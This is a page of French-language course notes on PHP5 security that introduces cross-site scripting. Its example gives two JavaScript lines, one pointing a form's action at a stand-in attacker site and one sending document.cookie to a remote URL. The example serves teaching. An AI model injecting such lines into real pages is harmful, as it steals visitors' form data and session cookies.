 Développement côté serveur Chapitre 10. La sécurité avec PHP5
ISET Kélibia: H.TOUKABRI 94
10.1. Introduction
Une application développée en PHP repose sur l’architecture client/serveur ce qui l’apprête à
plusieurs vulnérabilités. Pour s’assurer de la sécurité d’une telle application, on peut
vérifier :
 L’intégrité : les données échangées entre le client et le serveur sont-elles fiables.
 L’authentification : l’application communique-t-elle avec les bonnes entités.
 La confidentialité : les données échangées sont-elles préservées (confidentielles).
10.2. Attaque Cross Site Scripting (XSS)
10.2.1. Définition
Le cross-site scripting (abrégé XSS), permet d’injecter du contenu dans une page,
provoquant ainsi des actions sur les navigateurs web visitant la page. Le script malicieux va
avoir accès au Document Object Model (DOM) et exécute des actions à l’insu du visiteur.
Exemple
//Le pirate récupère les informations des utilisateurs à leur insu
document.forms[0].action = "http://lepirate.fr/getinfo.php";
//
document.location = "http://chez.moi/cookies.php?cookies=" +
document.cookie;
À leur insu, les utilisateurs envoient leurs infos à l’url du formulaire qui a été détournée.
10.2.2. Conséquences possibles
 Vol d’information
 Détournement des sessions et des cookies
 Redirection du traitement vers un autre site similaire (pishing)
 Modification de la présentation du site
 